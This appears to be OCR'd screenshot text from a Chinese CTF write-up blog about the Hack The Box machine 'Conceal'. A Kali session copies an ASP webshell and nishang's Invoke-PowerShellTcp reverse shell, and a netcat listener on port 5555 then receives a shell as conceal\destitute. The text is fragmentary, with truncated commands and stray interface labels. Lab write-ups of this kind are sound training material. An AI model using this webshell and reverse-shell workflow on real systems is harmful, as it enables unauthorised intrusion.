 dayucmd.asp dayutest.txt webshell
root@kali:~/Desktop/dayuConceal# cp webshell/asp
asp/ aspx/
root@kali:~/Desktop/dayuConceal# cp webshell/asp/webshell.asp
cp: 在'webshell/asp/webshell.asp' 后缺少了要操作的目标文件
Try 'cp --help' for more information.
root@kali:~/Desktop/dayuConceal# cp webshell/asp/webshell.asp .
root@kali:~/Desktop/dayuConceal# ls
dayucmd.asp dayutest.txt webshell webshell.asp
root@kali:~/Desktop/dayuConceal# ls
dayucmd.asp dayutest.txt webshell webshell.asp
root@kali:~/Desktop/dayuConceal# locate PowerShellTc
/usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1
/usr/share/nishang/Shells/Invoke-PowerShellTcpOneLineBind.ps1
root@kali:~/Desktop/dayuConceal# cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.
root@kali:~/Desktop/dayuConceal# ls
dayucmd.asp dayutest.txt Invoke-PowerShellTcp.ps1 webshell webshell.asp
root@kali:~/Desktop/dayuConceal#
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuConcea
编辑(E) 查看(V) 搜索(S)
listening on [any] 5555 ...
[10.10.14.18] from
whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv>
cd Users
dir
C:\Users
大余安全
https://blog.csdn.net/qq_34801745